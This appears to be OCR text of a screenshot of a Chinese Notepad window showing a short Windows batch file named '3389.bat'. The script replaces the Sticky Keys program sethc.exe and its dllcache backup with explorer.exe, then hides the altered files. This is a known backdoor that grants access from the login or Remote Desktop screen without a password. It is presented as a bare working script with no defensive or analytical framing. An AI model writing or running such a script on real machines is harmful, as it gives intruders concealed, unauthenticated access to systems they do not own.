 3389.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
copy c:\windows\explorer.exe c:\windows\system32\sethc.exe
copy c:\windows\system32\sethc.exe c:\windows\system32\dllcache\sethc.exe
attrib c:\windows\system32\sethc.exe +h
attrib c:\windows\system32\dllcache\sethc.exe +h
echo. & pause
Exit